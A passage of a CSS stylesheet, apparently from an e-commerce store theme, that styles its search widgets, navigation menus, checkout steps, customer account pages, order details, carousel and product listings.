  max-height: 200px;
  overflow-y: hidden;
  visibility: visible;
}
.dropdown select {
  color: #343434;
  background: #fff;
  border: 0;
  outline: 0;
  -moz-appearance: none;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #ea5b1d;
  text-decoration: none;
  background: 0 0;
}
.page-not-found .search-widget form,
.search-widget {
  display: inline-block;
}
.block_newsletter form input[type='text'],
.search-widget form input[type='text'] {
  min-width: 255px;
  padding: 10px;
  color: #343434;
  border: 0;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.search-widget form input[type='text']:focus {
  color: #343434;
  background: #fff;
  outline: 3px #ea5b1d solid;
}
.block_newsletter form button[type='submit'],
.search-widget form button[type='submit'] {
  position: absolute;
  right: 0.125rem;
  bottom: 0.3125rem;
  color: #343434;
  background: 0 0;
  border: 0;
}
#search_widget.search-widgets form input {
  padding: 0.55rem 0.55rem 0.55rem 5rem;
  border: 1px solid rgba(0, 0, 0, 0.25);
  background-color: #faf7f2;
  transition: all 100ms ease;
}
#search_widget.search-widgets form input:focus {
  background-color: #fff;
  border-color: #ea5b1d;
}
#search_widget.search-widgets form i {
  padding: 1rem 2rem;
  line-height: inherit;
}
.header-top .search-widgets form input[type='text'] {
  width: 100%;
  min-width: inherit;
  color: #343434;
}
.header-top .search-widgets form input[type='text']:focus {
  background: #fff;
}
.header-top .search-widgets form button[type='submit'] {
  top: 50%;
  bottom: inherit;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-top #search_widget {
  float: inherit;
  width: inherit;
  max-width: inherit;
}
.header-top #_desktop_search {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 0 1.875rem;
}
.header-top #_desktop_search input {
  background-color: #ecd7ae;
  padding-right: 1rem;
}
.top-menu .collapse,
.top-menu .sub-menu {
  opacity: 0;
  visibility: hidden;
}
.top-menu .sub-menu {
  z-index: 18;
  border: 0;
  /*  transition: opacity 0.5s ease, visibility 0.5s ease;*/
}
.top-menu .sub-menu.collapse {
  visibility: hidden;
  opacity: 0;
  min-width: 200px;
}
.top-menu .sub-menu.collapse .top-menu {
  padding: 1.25rem 0;
}
#_desktop_top_menu .top-menu li:hover > .sub-menu,
.top-menu .sub-menu.collapse.in {
  visibility: visible;
  opacity: 1;
}
.top-menu .popover {
  max-width: inherit;
  border-radius: 0;
}
.top-menu a:not([data-depth='0']) {
  display: block;
  padding: 0.725rem 2rem;
  font-weight: 400;
  color: #343434;
}
.top-menu a.dropdown-submenu {
  font-weight: 600;
  color: #343434;
  text-transform: uppercase;
}
.top-menu a[data-depth='0'] {
  padding: 1.04167rem 1.875rem;
  font-size: 1rem;
  font-weight: 600;
}
.popover.bs-tether-element-attached-top,
body#checkout .checkout-step .checkbox-field + .checkbox-field div {
  margin-top: 0;
}
#mobile_top_menu_wrapper {
  padding: 15px;
}
#mobile_top_menu_wrapper #top-menu,
#order-details ul li {
  margin-bottom: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a,
#mobile_top_menu_wrapper .top-menu,
body#checkout,
body#checkout .checkout-step small {
  color: #343434;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove,
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded='true'] .add {
  display: none;
}
#mobile_top_menu_wrapper
  .top-menu
  .collapse-icons[aria-expanded='true']
  .remove,
#mobile_top_menu_wrapper .top-menu .collapse.in,
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in,
.js-payment-binary.disabled .accept-cgv {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
  display: inline-block;
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth='0'] {
  border-bottom: 1px solid #f4f1ed;
}
#mobile_top_menu_wrapper .top-menu .collapse,
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse,
body#checkout section.checkout-step .step-title {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
  position: static;
  z-index: inherit;
  display: block;
  width: 100%;
  min-width: 100%;
  margin-left: 0;
  overflow: hidden;
  background: #fff;
  box-shadow: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='0'] > li {
  border-bottom: 1px solid #343434;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'] > li {
  float: none;
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'] > li a {
  text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul,
body#checkout .checkout-step #customer-form .radio-inline,
body#checkout .checkout-step #delivery-address .radio-inline,
body#checkout .checkout-step #invoice-address .radio-inline,
body#checkout .checkout-step #login-form .radio-inline {
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
  font-weight: 600;
  border-bottom: 1px solid #fff;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='2'] li a {
  padding-left: 3rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='3'] li a {
  padding-left: 4rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='4'] li a {
  padding-left: 5rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom {
  margin-bottom: 4rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper
  .js-top-menu-bottom
  .language-selector-wrapper
  .language-selector,
.active_filters ul,
.pagination .page-list li,
body#checkout .checkout-step .radio-field label {
  display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
  padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
  display: block;
  width: 100%;
  padding: 0.625rem 0;
}
body#checkout .cart-grid-right {
  margin: 5rem 0;
}
body#checkout .cart-grid-right .card {
  border: 0;
  box-shadow: none;
}
body#checkout .cart-grid-right .card .cart-total {
  background-color: inherit;
}
body#checkout .cart-grid-right .card .cart-summary-subtotals-container {
  padding: 1rem 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line
  .label {
  font-size: 1rem;
  font-weight: 400;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line
  .value {
  font-size: 1rem;
  font-weight: 600;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line:not(:last-child) {
  margin-bottom: 0.825rem;
}
body#checkout section#content {
  margin-bottom: 1.563rem;
}
body#checkout .container {
  min-height: 100%;
}
body#checkout .checkout-step .default-input {
  min-width: 40%;
}
body#checkout .checkout-step .default-input[name='address1'],
body#checkout .checkout-step .default-input[name='address2'] {
  min-width: 60%;
}
body#checkout .checkout-step .radio-field {
  margin-top: 1.875rem;
}
body#checkout .checkout-step .checkbox-field div {
  margin-top: 3.75rem;
}
body#checkout .checkout-step .select-field div {
  padding: 0.625rem 3.125rem;
  background: #f4f1ed;
}
body#checkout #order-summary-content .summary-selected-carrier .logo-container,
body#checkout .checkout-step .form-footer {
  text-align: center;
}
body#checkout .checkout-step #conditions-to-approve {
  padding-top: 1rem;
}
body#checkout .checkout-step .payment-options {
  margin-bottom: 2.5rem;
}
body#checkout .checkout-step .payment-options label {
  display: table-cell;
}
body#checkout .checkout-step .payment-options .custom-radio {
  margin-right: 0.5rem;
}
body#checkout .checkout-step .payment-options .payment-option {
  margin-bottom: 0.625rem;
  padding-bottom: 0.625rem;
  border-bottom: 1px solid #ddd;
}
body#checkout .checkout-step .address-selector {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
body#checkout .checkout-step .address-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 49%;
  flex: 0 0 49%;
  margin-bottom: 0.625rem;
  border: 3px solid #f4f1ed;
  border-radius: 5px;
}
body#checkout .checkout-step .address-item > header {
  min-height: 11.7rem;
}
body#checkout .checkout-step .address-item.selected {
  background: #fff;
  border: #ea5b1d 3px solid;
}
body#checkout .checkout-step .address-alias {
  display: inline-block;
  margin-bottom: 0.625rem;
  font-weight: 600;
}
body#checkout .checkout-step .address {
  margin-left: 1.563rem;
  font-weight: 500;
}
body#checkout .checkout-step .radio-block {
  padding: 0.9375rem;
  text-align: left;
  cursor: pointer;
}
body#checkout .checkout-step .custom-radio input[type='radio'] {
  width: 1.25rem;
  height: 1.25rem;
}
body#checkout .checkout-step .delete-address,
body#checkout .checkout-step .edit-address {
  display: inline-block;
  margin: 0 0.3125rem;
  color: #343434;
}
body#checkout .checkout-step .delete-address .delete,
body#checkout .checkout-step .delete-address .edit,
body#checkout .checkout-step .edit-address .delete,
body#checkout .checkout-step .edit-address .edit {
  font-size: 1rem;
}
body#checkout .checkout-step .address-footer {
  padding: 0.625rem;
  text-align: center;
}
body#checkout .checkout-step #delivery-addresses,
body#checkout .checkout-step #invoice-addresses,
body#checkout .checkout-step .add-address {
  margin-top: 1.25rem;
}
body#checkout .checkout-step .add-address a {
  color: #343434;
}
body#checkout .checkout-step .delivery-options .delivery-option {
  padding-bottom: 1.875rem;
  margin-bottom: 1.875rem;
  border-bottom: 1px solid #ddd;
}
body#checkout .checkout-step .delivery-options .delivery-option label {
  margin-bottom: 0;
  text-align: inherit;
}
body#checkout
  #order-summary-content
  .summary-selected-carrier
  .logo-container
  img,
body#checkout .checkout-step .delivery-options .delivery-option img {
  width: 3.125rem;
}
body#checkout .checkout-step .carrier-delay,
body#checkout .checkout-step .carrier-name {
  display: inline-block;
  margin-bottom: 0;
  text-align: left;
  word-break: break-word;
}
body#checkout .checkout-step #customer-form,
body#checkout .checkout-step #delivery-address,
body#checkout .checkout-step #invoice-address,
body#checkout .checkout-step #login-form {
  margin-top: 1.563rem;
  margin-left: 0.3125rem;
}
body#checkout #cart-summary-product-list,
body#checkout .checkout-step .sign-in {
  font-size: 0.875rem;
}
body#checkout .checkout-step .forgot-password {
  margin-left: 14.38rem;
}
body#checkout .additional-information {
  margin: 0.625rem 0.625rem 2.5rem;
  font-size: 0.875rem;
}
body#checkout .condition-label {
  padding-left: 1.625rem;
  margin-top: 0.625rem;
}
body#checkout .condition-label label {
  text-align: inherit;
}
body#checkout .cancel-address {
  display: block;
  margin: 0.625rem;
  color: #343434;
  text-decoration: underline;
}
body#checkout .modal-content {
  padding: 1.25rem;
  background-color: #ecd7ae;
}
body#checkout #cart-summary-product-list img {
  width: 3.125rem;
  border: #ecd7ae 1px solid;
}
.table-labeled td,
.table-labeled th,
body#checkout #cart-summary-product-list .media-body {
  vertical-align: middle;
}
body#checkout #order-summary-content {
  padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
  margin-top: 0.625rem;
  margin-bottom: 1.25rem;
  color: #343434;
}
body#checkout #order-summary-content a .step-edit,
body#checkout #order-summary-content h4.black {
  color: #343434;
}
body#checkout #order-summary-content h4.addresshead {
  margin-top: 0.1875rem;
}
.block_newsletter form input,
body#checkout #order-summary-content .noshadow {
  box-shadow: none;
}
body#checkout #order-summary-content #order-items {
  border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
  margin-top: 1.25rem;
  color: #343434;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
  border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
  padding: 1rem;
  margin-bottom: 2rem;
  background-color: #fff;
  border: 3px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
  padding: 1rem;
  margin-bottom: 0.75rem;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .step-edit {
  display: block;
  color: #343434;
}
body#checkout #order-summary-content .step-edit:hover {
  cursor: pointer;
}
body#checkout #delivery,
body#checkout #gift_message {
  max-width: 100%;
  border-color: #343434;
}
body#checkout #delivery textarea,
body#checkout #gift_message textarea {
  max-width: 100%;
  margin-bottom: 10px;
}
body#checkout #hook-display-after-carrier {
  margin-top: 20px;
}
body#checkout #hook-display-after-carrier > [class^='col'] {
  display: inline-block;
  float: inherit;
}
body#checkout
  #hook-display-after-carrier
  > [class^='col'].links
  .row
  > [class^='col'] {
  width: auto;
}
#order-items table,
.confirmation-image {
  width: 100%;
}
#content-hook_payment_return {
  padding-right: 5rem;
}
#content-hook_order_confirmation {
  text-align: center;
}
#order-details {
  padding-left: 1.3rem;
  margin-top: 1.25rem;
}
#order-details > .card-title {
  margin-bottom: 1.875rem;
}
#order-details ul {
  margin-bottom: 1.25rem;
}
#order-items {
  border: #ecd7ae 1px solid;
  padding: 1.25rem;
  border-radius: 15px;
}
#order-items .h3,
.page-addresses .address .address-footer a i,
.page-addresses .addresses-footer a i,
.page-footer .account-link i {
  font-size: 1rem;
}
#order-items hr {
  border-top-color: #343434;
}
#order-items table tr {
  height: 1.875rem;
}
#order-items table tr td {
  padding: 0.5rem;
  font-size: 0.875rem;
}
#order-items table tr td:last-child {
  text-align: right;
}
#order-items table tr.taxes td {
  text-align: left;
}
#order-items table tr.taxes td .value {
  padding-top: 0;
}
#order-items .order-line {
  margin-top: 1rem;
}
#order-items .image img {
  width: 100%;
  margin-bottom: 1rem;
  border: 1px solid gray-lighter;
}
#order-items .details,
#order-items .qty {
  margin-bottom: 1rem;
}
#order-items .details .customizations {
  margin-top: 0.625rem;
}
#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 1rem;
}
.js-payment-binary,
.js-payment-binary .accept-cgv {
  display: none;
}
.js-payment-binary.disabled {
  cursor: not-allowed;
  opacity: 0.6;
}
.js-payment-binary.disabled::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  content: '';
}
.checkout-step .content {
  margin-top: 1.25rem;
}
.checkout-step .content h1 {
  margin-bottom: 3rem;
}
.carrier {
  margin-left: 0.625rem !important;
}
.carrier-logo {
  padding: 0 1rem 0 0.5rem;
}
.carrier-price {
  font-weight: 700;
}
#delivery_message {
  min-height: 8rem;
}
#checkout-guest-form .form-informations,
label[for='field-optin'] {
  border-top: 1px solid #ddd;
  padding-top: 1.875rem;
  margin-top: 1.875rem;
}
.page-customer {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100vh;
}
.page-customer .logo-wrapper {
  text-align: center;
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: -3.75rem;
}
.page-customer .logo-wrapper .logo {
  width: 200px;
}
.block-promo .promo-code form,
.page-customer .page-header,
.page-order table thead th,
.page-order-detail #order-products.return td.qty .select select {
  text-align: center;
}
.page-customer .form-group {
  margin-bottom: 0;
}
.page-customer hr {
  margin-top: 2.5rem;
  margin-bottom: 1.875rem;
}
.page-customer .toggle-password-visiblity {
  min-width: 5.5rem;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.table-labeled .label {
  padding: 0.25rem 0.375rem;
  margin: 0.125rem;
  font-size: inherit;
  font-weight: 400;
  color: #fff;
  white-space: nowrap;
  border-radius: 3px;
}
.page-order .table {
  margin-bottom: 0;
}
.page-order table td,
.page-order table th {
  padding: 0.5rem;
}
#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0;
}
#authentication .custom-checkbox,
.page-customer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#authentication .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 0.9375rem;
  flex: 0 0 0.9375rem;
}
#authentication .custom-checkbox label {
  padding-left: 0.625rem;
}
#authentication .radio-inline,
#identity .radio-inline {
  padding: 0;
}
#authentication .radio-inline .custom-radio,
#identity .radio-inline .custom-radio {
  margin-right: 0;
}
.page-customer-account #content {
  padding: 1rem;
  background: #fff;
  font-size: 0.875rem;
  color: #343434;
}
.page-customer-account #content .order-actions a {
  padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
  padding-bottom: 0.9375rem;
  margin-top: 1rem;
  font-size: 0.875rem;
  text-align: right;
}
.page-addresses .address .address-footer a:hover,
.page-addresses .addresses-footer a,
.page-customer-account #content .forgot-password a {
  color: #343434;
}
.page-customer-account #content .no-account {
  font-size: 1rem;
  text-align: center;
}
.page-authentication #content,
.page-registration #content {
  max-width: 640px;
  margin: 0 auto;
}
.page-addresses .address {
  margin-bottom: 1.875rem;
  font-size: 0.875rem;
  color: #343434;
  background: #fff;
}
.page-addresses .address .address-body {
  padding: 1rem;
}
.page-addresses .address .address-body h4,
.page-order-detail .addresses h4,
.page-order-detail h3 {
  font-size: 1rem;
  font-weight: 700;
}
.page-addresses .address .address-body address {
  min-height: 9rem;
}
.page-addresses .address .address-footer {
  padding: 0.5rem 1rem;
  border-top: 1px solid #343434;
}
.page-addresses .address .address-footer a {
  margin-right: 0.5rem;
  color: #343434;
}
.page-addresses .address .address-footer a span {
  font-size: 0.9375rem;
  vertical-align: middle;
}
.page-addresses .addresses-footer {
  margin: 0 0.9375rem;
}
#history .orders .order a h3,
#order-return-infos .thead-default th,
.page-addresses .addresses-footer a:hover,
.page-my-account #content .links a:hover {
  color: #343434;
}
.page-addresses .addresses-footer a span {
  margin-top: 0.625rem;
  font-size: 1rem;
  vertical-align: middle;
}
.page-order-detail #content {
  font-size: 0.875rem;
}
.page-order-detail .box {
  padding: 1rem;
  background: #fff;
  margin-bottom: 1rem;
}
.page-order-detail h3 {
  margin-bottom: 1rem;
  color: #343434;
  text-transform: uppercase;
}
.page-order-detail #order-history .history-lines .history-line {
  padding: 0.5rem 0;
  border-bottom: 1px solid #f4f1ed;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
  border-bottom: 0;
}
#history .orders .order .label,
.page-order-detail #order-history .history-lines .history-line .label {
  display: inline-block;
  padding: 0.25rem 0.375rem;
  margin: 0.25rem 0;
  color: #fff;
  border-radius: 3px;
}
.page-order-detail .addresses {
  margin: 0 -0.9375rem;
}
.page-order-detail #order-products.return {
  margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
  width: 30px;
}
.page-order-detail #order-products.return td {
  padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
  min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
  float: left;
  width: 30%;
  padding-right: 0.5rem;
  text-align: right;
}
.page-order-detail #order-products.return td.qty .select {
  float: left;
  width: 70%;
  padding-left: 0.25rem;
  margin: -0.625rem 0;
}
.page-order-detail .order-items {
  padding: 0 !important;
}
.page-order-detail .order-items .order-item {
  padding: 1rem 1rem 0;
  border-bottom: 1px solid #f4f1ed;
}
.page-order-detail .order-items .order-item .checkbox {
  float: left;
  width: 30px;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
  float: left;
  width: calc(100% - 31px);
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc,
.page-order-detail .order-items .order-item .qty {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
  margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
  margin-top: 0.5rem;
  border-bottom: 1px solid #f4f1ed;
}
#history .orders .order:last-child,
.page-order-detail .messages .message:last-child {
  border-bottom: 0;
}
.page-order-detail .messages .message > div {
  margin-bottom: 0.5rem;
}
#order-return-infos .customization,
.page-order-detail .customization {
  margin-top: 0.75rem;
}
.page-my-account #content .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.page-my-account #content .links a {
  display: inline-block;
  padding: 0 0.9375rem;
  margin-bottom: 1.875rem;
  font-size: 1rem;
  font-weight: 700;
  color: #343434;
  text-align: center;
  text-transform: uppercase;
}
.page-my-account #content .links a span.link-item {
  display: block;
  height: 100%;
  padding: 1rem;
  background: #fff;
}
.page-my-account #content .links a i {
  display: block;
  width: 100%;
  padding-bottom: 3.4rem;
  font-size: 2.6rem;
  color: #343434;
}
#history .orders {
  margin: 0 -1rem;
}
#history .orders .order {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid #f4f1ed;
}
.page-footer .account-link {
  margin-right: 1rem;
}
.page-footer .account-link span {
  font-size: 0.875rem;
  vertical-align: middle;
}
.login-form {
  width: 25rem;
  margin: 0 auto;
}
.login-form #submit-login {
  width: 100%;
}
.forgotten-password {
  padding: 4px;
}
.forgotten-password .form-fields .center-email-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.forgotten-password .form-fields .center-email-fields button,
.forgotten-password .form-fields .email input {
  height: 38px;
}
.forgotten-password .form-fields .email {
  width: 430px;
  padding-right: 0;
  padding-left: 0;
}
.forgotten-password .form-fields label.required {
  width: 130px;
}
.send-renew-password-link {
  padding-right: 10px;
  padding-left: 10px;
}
.renew-password {
  margin-left: 10px;
}
.renew-password .email {
  padding-bottom: 30px;
}
.renew-password [type='submit'] {
  margin-left: 50px;
}
#custom-text,
.carousel {
  margin-bottom: 1.5rem;
}
.carousel .direction {
  z-index: auto;
}
#header .logo-container a img,
#pagenotfound .page-not-found .search-widget input,
#products .page-not-found .search-widget input,
.advertising-block img,
.block_newsletter form input[type='submit'],
.carousel .carousel-inner {
  width: 100%;
}
.carousel .carousel-item {
  height: 100%;
}
.carousel .carousel-item img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
.carousel .carousel-item .caption {
  position: absolute;
  bottom: 50%;
  left: 50%;
  max-width: 340px;
  color: #fff;
  -webkit-transform: translate(-50%, 50%);
  transform: translate(-50%, 50%);
  text-align: center;
  padding-top: 5rem;
}
.carousel
  .carousel-item
  .caption
  .caption-description
  .page-content.page-cms
  ul,
.carousel .carousel-item .caption .caption-description p,
.page-content.page-cms
  .carousel
  .carousel-item
  .caption
  .caption-description
  ul {
  font-size: 1rem;
  color: #fff;
}
.carousel .carousel-item .caption .caption-description h3 {
  font-size: 1.25rem;
  font-weight: 600;
}
.carousel .carousel-item .caption .display-1 {
  font-size: 3rem;
  font-weight: 700;
}
.carousel .carousel-item figure {
  display: inline-block;
  margin: 0;
  width: 100%;
}
.carousel .carousel-control {
  opacity: 1;
}
.lang-rtl #products .all-product-link .material-icons,
.lang-rtl .carousel .carousel-control .icon-next .material-icons,
.lang-rtl .carousel .carousel-control .icon-prev .material-icons,
.lang-rtl .featured-products .all-product-link .material-icons,
.lang-rtl .product-accessories .all-product-link .material-icons {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.carousel .carousel-control .icon-next::before,
.carousel .carousel-control .icon-prev::before {
  content: '';
}
.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
  font-size: 3.125rem;
  color: #fff;
}
.carousel .carousel-control .icon-prev {
  left: 1rem;
}
.carousel .carousel-control .icon-next {
  right: 2rem;
}
.carousel .carousel-control.left,
.carousel .carousel-control.right {
  background: 0 0;
}
.carousel-indicators .active {
  background-color: #343434;
}
#products .products,
#products .products .product,
.featured-products .products,
.featured-products .products .product,
.product-accessories .products,
.product-accessories .products .product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
#products .products .product,
.featured-products .products .product,
.product-accessories .products .product {
  padding-bottom: 1.875rem;
}
#products .products-section-title,
.featured-products .products-section-title,
.product-accessories .products-section-title {
  margin: 2.5rem 0;
  text-align: left;
}
#products .all-product-link,
.featured-products .all-product-link,
.product-accessories .all-product-link {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  clear: both;
  font-weight: 500;
  color: #343434;
}
.product-miniature {
  border: 1px solid #ddd;
  border-radius: 15px;
  width: 100%;
  overflow: hidden;
  background: #fff;
  transition: all 0.2s ease;
}
.product-miniature:hover {
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
  border-color: #c4c4c4;
}
.product-miniature:hover .product-title a {
  color: #ea5b1d;
}
.product-miniature,
.product-miniature .product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.product-miniature .product {
  padding: 0;
  margin: 0 0.8125rem;
}
.page-index .product-miniature .product,
.page-search .product-miniature .product {
  width: 25%;
  min-width: 250px;
}
.product-miniature .product-thumbnail {
  display: block;
}
.product-miniature .product-title a {
  font-size: 0.875rem;
  font-weight: 400;
  color: #343434;
  text-align: center;
  text-decoration: none;
}
.product-miniature .thumbnail-container {
  position: relative;
  height: auto;
  padding-bottom: 1.25rem;
  overflow: hidden;
  width: 100%;
}
.product-miniature .thumbnail-container:focus .highlighted-informations,
.product-miniature .thumbnail-container:hover .highlighted-informations {
  top: calc(100% - 4.4rem);
}
.product-miniature .thumbnail-container:focus .highlighted-informations::after,
.product-miniature .thumbnail-container:hover .highlighted-informations::after {
  opacity: 1;
}
.product-miniature
  .thumbnail-container:focus
  .highlighted-informations.no-variants,
.product-miniature
  .thumbnail-container:hover
  .highlighted-informations.no-variants {
  top: calc(100% - 2.5rem);
}
.product-miniature .thumbnail-container:focus .product-description::after,
.product-miniature .thumbnail-container:hover .product-description::after {
  position: absolute;
  top: 0;
  left: 10%;
  width: 80%;
  content: '';
  border-top: #343434 1px solid;
  opacity: 0.25;
}
.product-miniature .thumbnail-container .product-thumbnail {
  position: relative;
  height: calc(100% - 70px);
}
.product-miniature .thumbnail-container .product-thumbnail img {
  display: block;
  max-width: 100%;
  height: auto;
  width: 100%;
  position: absolute;
  top: -2rem;
}
.product-miniature .product-title {
  margin-top: 0.7rem;
  text-align: left;
  text-transform: capitalize;
}
.product-miniature .product-price-and-shipping {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  color: #ea5b1d;
  text-align: left;
}
.product-miniature .product-price-and-shipping .discount-product {
  display: none;
}
.product-miniature .variant-links {
  position: relative;
  top: -0.25em;
  width: 100%;
  min-height: 2.5rem;
  padding-top: 0.1875rem;
  text-align: center;
  background: #fff;
}
.product-miniature .thumbnail-top {
  position: relative;
  overflow: hidden;
  height: 15rem;
}
.product-miniature .highlighted-informations {
  position: absolute;
  top: 100%;
  z-index: 2;
  width: 100%;
  height: auto;
  padding: 0.625rem 0;
  text-align: center;
  background: #fff;
  transition: 0.3s;
}
.product-miniature .highlighted-informations .quick-view {
  font-size: 1rem;
  color: #343434;
}
.product-miniature .highlighted-informations .quick-view:hover {
  color: #ea5b1d;
}
.product-miniature .product-description {
  position: relative;
  bottom: 0;
  height: auto;
  padding: 0.625rem 1.25rem 0;
  background: #fff;
}
.product-miniature .product-flags li.product-flag {
  min-width: 3.125rem;
  min-height: 1.875rem;
  font-weight: 600;
}
.product-miniature .product-flags li.product-flag.online-only {
  top: 13.1rem;
}
.product-miniature .comments_note {
  color: #343434;
  text-align: center;
}
.product-miniature .regular-price {
  display: inline-block;
  font-size: 0.875rem;
  color: #343434;
  text-decoration: line-through;
}
.product-miniature .count {
  position: relative;
  bottom: 0.5rem;
  font-weight: 700;
  color: #343434;
}
#custom-text h2 {
  font-size: 1.5rem;
  font-weight: 500;
  color: #343434;
  text-transform: uppercase;
}
#custom-text .page-content.page-cms ul,
#custom-text p,
.page-content.page-cms #custom-text ul {
  font-size: 0.875rem;
  font-weight: 400;
  color: #343434;
}
#custom-text .page-content.page-cms ul .dark,
#custom-text p .dark,
.page-content.page-cms #custom-text ul .dark {
  font-size: 1.125rem;
  font-weight: 600;
  color: #343434;
}
#custom-text img {
  max-width: 100%;
  height: 100%;
}
.page-content.page-cms {
  text-align: justify;
  background: #fff;
}
.page-content.page-cms .cms-box img {
  max-width: 100%;
}
.page-content.page-cms ul {
  list-style: disc inside none;
}
#products {
  color: #343434;
}
#products .products-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#products .up {
  margin-bottom: 1rem;
}
#products .up .btn-secondary {
  color: #343434;
  text-transform: inherit;
}
#products .up .btn-secondary .material-icons {
  margin-right: 0;
}
.block-category {
  min-height: 13.75rem;
  margin-bottom: 1.563rem;
}
.block-category h1 {
  margin-bottom: 1rem;
  font-size: 2rem;
}
.block-category .block-category-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.block-category
  .block-category-inner
  #category-description
  .page-content.page-cms
  ul,
.block-category .block-category-inner #category-description p,
.page-content.page-cms
  .block-category
  .block-category-inner
  #category-description
  ul {
  font-weight: 400;
  margin-bottom: 0;
  color: #343434;
  word-break: break-word;
}
.block-category .block-category-inner #category-description strong {
  font-weight: 400;
  color: #343434;
}
.block-category
  .block-category-inner
  #category-description
  .page-content.page-cms
  ul:first-child,
.block-category .block-category-inner #category-description p:first-child,
.page-content.page-cms
  .block-category
  .block-category-inner
  #category-description
  ul:first-child {
  margin-bottom: 1.25rem;
}
.block-category .block-category-inner .category-cover img {
  width: 200px;
  height: 240px;
}
.products-selection .sort-by-row {
  display: -webkit-box;
  display: -ms-flexbox;
